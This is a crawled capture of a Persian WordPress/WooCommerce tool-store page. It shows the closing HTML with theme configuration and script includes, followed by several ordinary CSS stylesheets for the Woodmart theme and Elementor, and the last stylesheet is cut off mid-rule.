\u0644\u0646\u0632<\/span> : <span dir=\"auto\">Ultra-Wide Angle <\/span><\/li><li><span> \u0631\u0632\u0648\u0644\u0648\u0634\u0646 <\/span> : <span dir=\"auto\">1920 \u00d7 1080 \u067e\u06cc\u06a9\u0633\u0644 <\/span><\/li><li><span> \u0645\u06cc\u06a9\u0631\u0648\u0641\u0648\u0646<\/span> : <span dir=\"auto\">\u0628\u0644\u0647 <\/span><\/li><\/ul><\/div>","featuredImage":"https:\/\/abzarjo.com\/wp-content\/uploads\/2023\/02\/171988-4.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.12.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.5.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_c75fc53b17326e29c01889b6931b2063","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/abzarjo.com\/cart\/","ajaxurl":"https:\/\/abzarjo.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"yes","swatches_scroll_top_mobile":"yes","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/abzarjo.com\/","shop_url":"https:\/\/abzarjo.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647 \u0627\u0646\u062a\u062e\u0627\u0628 \u0646\u0645\u0627\u06cc\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_2b9559bea1d4bec4ca2ef119e0a46649","fragment_name":"wc_fragments_2b9559bea1d4bec4ca2ef119e0a46649","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u062a\u063a\u06cc\u06cc\u0631 \u062d\u0627\u0644\u062a \u0628\u0647 \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u200e\u0646\u0645\u0627\u06cc\u06cc\/\u06a9\u0648\u0686\u06a9\u200e\u0646\u0645\u0627\u06cc\u06cc\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"no","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"923ab17d5d","wishlist_fragments_nonce":"ba7c6095e5","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_869a7273cc951acb32f453ed8db304f9","wishlist_fragment_name":"woodmart_wishlist_fragments_869a7273cc951acb32f453ed8db304f9","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","compare_by_category":"no","compare_page_nonce":"2f406afd6b","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = [];
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.5.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.5.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=7.5.1" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.5.1" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.5.1" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.5.1" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.5.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.5.1" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=7.5.1" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=7.5.1" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.5.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.5.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.5.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.5.1" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.5.1" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.5.1" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.5.1" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.5.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.5.1" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.5.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.5.1" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.5.1" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.5.1" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.5.1" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.5.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.5.1" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.5.1" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.5.1" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.5.1" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.5.1" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.5.1" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.5.1" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/productReviews.min.js?ver=7.5.1" id="wd-product-reviews-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.5.1" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.5.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.5.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.5.1" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=50","cart_hash_key":"wc_cart_hash_2b9559bea1d4bec4ca2ef119e0a46649","fragment_name":"wc_fragments_2b9559bea1d4bec4ca2ef119e0a46649","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=7.5.1" id="wd-header-banner-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"76ab5212803d47488388fda9e5bc65c5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://abzarjo.com/wp-content/uploads/2024/06/xts-theme_settings_default-1718869181.css?ver=7.5.1
body_size: 1175
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//abzarjo.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.5.1") format("woff2");
}

:root {
	--wd-header-banner-h: 40px;
	--wd-text-font: "IranYekanMedium", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(48,48,48);
	--wd-text-font-size: 14px;
	--wd-title-font: "IranYekanBold", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "IranYekanMedium", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "IranYekanMedium", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "IranYekanMedium", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "IranYekanBold", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: rgb(22,75,96);
	--wd-alternative-color: rgb(162,255,134);
	--wd-link-color: rgb(27,107,147);
	--wd-link-color-hover: rgb(22,75,96);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #83b735;
	--btn-accented-bgcolor-hover: #74a32f;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 223px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.header-banner {
	background-color: rgb(221,51,51);
	background-image: none;
}
.page-title-default {
	background-color: #0a0a0a;
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.footer-container {
	background-color: #ffffff;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
.wd-builder-off .wd-fbt.wd-design-side {
	--wd-form-width: 250px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 40px;
	}

}
:root{
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}



@font-face {
	font-family: "IranYekanMedium";
	src: url("//abzarjo.com/wp-content/uploads/2023/02/iranyekanwebmedium.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "IranYekanBold";
	src: url("//abzarjo.com/wp-content/uploads/2023/02/iranyekanwebextrabold.woff") format("woff");
	font-weight: 700;
	font-style: normal;
}

img.wp-post-image.wp-post-image {
    height: 442px;
    object-fit: contain;
}

.woocommerce-product-gallery img {
	    height: 442px;
    object-fit: contain;
}

.product_title {
    font-size: 20px;
}


.summary-inner.set-mb-l.reset-last-child {
    /* padding-right: 20px; */
    padding-left: 20px;
}

/* header */
input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select {
    padding: 0 15px;
    max-width: 100%;
    width: 100%;
    height: var(--wd-form-height);
    border: var(--wd-form-brd-width) solid var(--wd-form-brd-color);
    border-radius: 50px;
    background-color: var(--wd-form-bg);
    box-shadow: none;
    color: var(--wd-form-color);
    vertical-align: middle;
    font-size: 14px;
    transition: border-color .5s ease;

    box-shadow: 2px 1px 4px 0px #80808054;
    padding: 10px 12px;
    min-width: 270px;
    height: 50px;
    border-radius: 38px;
}
.wd-header-cats .menu-opener:not(.has-bg) {
    background-color: #ffffff;
}
.wd-header-cats .menu-opener.color-scheme-light {
    color: #000;
}
.wd-header-cats .menu-opener.color-scheme-light {
    color: #000;
}
.wd-header-cats .menu-opener:not(.has-bg) {
    background-color: #ffffff;
    box-shadow: 13px -1px 20px 0px #8080801a;
    border-radius: 49px;
}
.wd-tools-element:is(.wd-design-6,.wd-design-7):not(.wd-with-wrap) .wd-tools-icon {
    width: 42px;
    position: absolute;
     margin: 0px 0px 0px 800%;
    box-shadow: 0px 0px 20px 6px #80808059;
}

root{	background-color #eef0f2 important
}
.elementor img {
    height: auto;
    max-width: 100%;
    border: none;
    border-radius: 20px;
   
}

--- FILE ---
content_type: text/css
request_url: https://abzarjo.com/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css?ver=7.5.1
body_size: -86
content:
.whb-color-light [class*="wd-header-search-form"] :is(.wd-style-default,.wd-style-with-bg-2){--wd-form-brd-color:				rgba(255,255,255,0.2);--wd-form-brd-color-focus:			rgba(255,255,255,0.3);--wd-form-color:					rgba(255,255,255,0.8)}.whb-color-dark [class*="wd-header-search-form"] :is(.wd-style-default,.wd-style-with-bg-2){--wd-form-brd-color:				rgba(0,0,0,0.1);--wd-form-brd-color-focus: 			rgba(0,0,0,0.15);--wd-form-color:					#777;--wd-form-placeholder-color: 		var(--wd-form-color)}[class*="wd-header-search-form"]{padding-inline:10px;flex:1 1 auto}[class*="wd-header-search-form"] input[type='text']{min-width:290px}.wd-header-search-form-mobile .searchform{--wd-form-height: 42px}.wd-header-search-form-mobile .searchform input[type="text"]{min-width:100%}[class*="wd-header-search-form"] .wd-style-with-bg{--wd-form-bg: #fff}.global-color-scheme-light [class*="wd-header-search-form"] .wd-style-with-bg{--wd-form-brd-color: rgba(0,0,0,0.1);--wd-form-brd-color-focus: rgba(0,0,0,0.15);--wd-form-color: #777;--wd-form-placeholder-color: var(--wd-form-color)}


--- FILE ---
content_type: text/css
request_url: https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-2.min.css?ver=7.5.1
body_size: 25
content:
.wd-review-style-2 .review{display:flex;flex-direction:column;border-radius:var(--wd-brd-radius);border:1px solid var(--brdcolor-gray-300);padding:15px;background-color:var(--bgcolor-white)}.wd-review-style-2 .comment_container{flex-grow:1}.wd-review-style-2 .meta{display:flex;justify-content:space-between;align-items:center;flex-grow:1;width:100%}.wd-review-style-2 .woocommerce-review__author{margin-inline-end:5px}.wd-review-style-2 .woocommerce-review__verified{flex-grow:1;margin-inline-end:5px}.wd-review-style-2 .woocommerce-review__dash{display:none}.wd-review-style-2 .children{margin:15px -15px -15px -15px;border-bottom-left-radius:var(--wd-brd-radius);border-bottom-right-radius:var(--wd-brd-radius);padding:15px;background-color:rgba(var(--bgcolor-black-rgb), 0.04)}.wd-review-style-2 .children>li:not(:last-child){margin-bottom:15px}


--- FILE ---
content_type: text/css
request_url: https://abzarjo.com/wp-content/themes/woodmart/css/parts/mod-comments-rtl.min.css?ver=7.5.1
body_size: 750
content:
.comments-area .comment-list,.comments-area .children{list-style:none;--li-pl: 0;--list-mb: 0;--li-mb: 0}.comment-form{display:flex;flex-wrap:wrap;margin-inline:-10px}.comment-form>p,.comment-form .comment-form-images{flex:1 1 max(400px, 50%);margin-bottom:15px;padding-inline:10px}.comment-form .comment-notes,.comment-form .comment-form-comment,.comment-form .form-submit,.comment-form .comment-form-cookies-consent,.comment-form .comment-form-images{flex-basis:100%;max-width:100%;width:100%}.comment-form .comment-form-cookies-consent label{display:inline}.comment-form .comment-notes{margin-bottom:20px}.comment-form .form-submit{margin-block:5px 0}.comment-form .submit{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform, var(--btn-transform));font-weight:var(--btn-accented-font-weight, var(--btn-font-weight));font-family:var(--btn-accented-font-family, var(--btn-font-family));font-style:var(--btn-accented-font-style, var(--btn-font-style))}.comment-form .submit:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}.comment-form .submit:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active, 0)}.comment-form-comment{width:100% !important}.form-style-underlined .comment-form-comment{margin-bottom:30px}#comments .avatar{flex:1 0 auto;margin-right:0}.comments-area .comments-title,.comments-area .comment-reply-title{text-transform:uppercase;font-size:22px}.comments-area .comment-reply-title small{vertical-align:middle}.comments-area .comment-list{margin-bottom:50px;line-height:1.6}.comments-area .comment{padding-block:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.comments-area .pingback{margin-bottom:15px}.comments-area .pingback .comment-body{padding-right:0}.comments-area .pingback a{font-weight:600}.comments-area .children{margin-top:30px;margin-right:30px;border-top:1px solid var(--brdcolor-gray-300)}.comments-area #cancel-comment-reply-link{display:inline-block;margin-right:10px;vertical-align:middle;font-size:0}.comments-area #cancel-comment-reply-link:after{font-size:14px;content:"\f112";font-family:"woodmart-font"}.comments-area .comment-body{position:relative;padding-right:95px}.comments-area .comment-awaiting-moderation{position:absolute;top:-24px;right:95px}.comments-area .comment-awaiting-moderation+br{display:none}.comments-area .comment-edit-link{display:inline-block;margin-right:5px;font-size:0}.comments-area .comment-edit-link:after{vertical-align:middle;font-size:12px;content:"\f116";font-family:"woodmart-font"}.comments-area .comment-author{float:right;margin-bottom:10px;font-size:16px;line-height:20px}.comments-area .comment-author:first-letter{text-transform:uppercase}.comments-area .comment-author .fn{color:var(--color-gray-900);vertical-align:top;font-weight:600;font-style:normal}.comments-area .comment-author .says{margin-right:3px;vertical-align:top}.comments-area .comment-author img{position:absolute;top:0;right:0;max-width:74px;width:100%;border-radius:50%}.comments-area .comment-meta{margin-bottom:15px;text-align:left;font-size:14px;line-height:20px}.comments-area .comment-meta a{color:var(--color-gray-300);vertical-align:middle}.comments-area .reply{margin-top:15px}.comments-area .reply a{color:var(--wd-primary-color);text-transform:uppercase;font-weight:900}.comments-area .reply a:hover{color:var(--wd-primary-color);opacity:.7}.comments-area .comment-respond{margin-top:30px}.comments-area .logged-in-as{font-size:0}.comments-area .logged-in-as>a{color:var(--color-gray-600);font-weight:600;font-size:14px}.comments-area .logged-in-as>a:not(:last-child){margin-left:12px;padding-left:10px;border-left:1px solid var(--brdcolor-gray-300)}.comments-area .logged-in-as>a:hover{color:var(--wd-primary-color)}.comments-area .logged-in-as .required-field-message{font-size:var(--wd-text-font-size)}.comments-area .no-comments{color:#333;font-weight:600}.comments-area .children .comment:last-child{padding-bottom:0;border-bottom:none}@media (max-width: 768.98px){.comments-area .children{margin-right:0}.comments-area .comment-author{float:none}.comments-area .comment-meta{text-align:right}}


--- FILE ---
content_type: text/css
request_url: https://abzarjo.com/wp-content/uploads/elementor/css/post-61340.css?ver=1733819671
body_size: 1020
content:
.elementor-61340 .elementor-element.elementor-element-07d237b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--flex-wrap:wrap;--background-transition:0.3s;}.elementor-61340 .elementor-element.elementor-element-6ddc530{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-61340 .elementor-element.elementor-element-6c7c280{width:var( --container-widget-width, 129.427% );max-width:129.427%;--container-widget-width:129.427%;--container-widget-flex-grow:0;}.elementor-61340 .elementor-element.elementor-element-6c7c280.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-61340 .elementor-element.elementor-element-6c7c280 .elementor-image-box-wrapper{text-align:right;}.elementor-61340 .elementor-element.elementor-element-6c7c280.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-61340 .elementor-element.elementor-element-6c7c280.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-61340 .elementor-element.elementor-element-6c7c280.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-61340 .elementor-element.elementor-element-6c7c280 .elementor-image-box-wrapper .elementor-image-box-img{width:34%;}.elementor-61340 .elementor-element.elementor-element-6c7c280 .elementor-image-box-img img{border-radius:20px;transition-duration:0.3s;}.elementor-61340 .elementor-element.elementor-element-6c7c280 .elementor-image-box-title{color:#000000;}.elementor-61340 .elementor-element.elementor-element-6c7c280 .elementor-image-box-description{color:#000000;}.elementor-61340 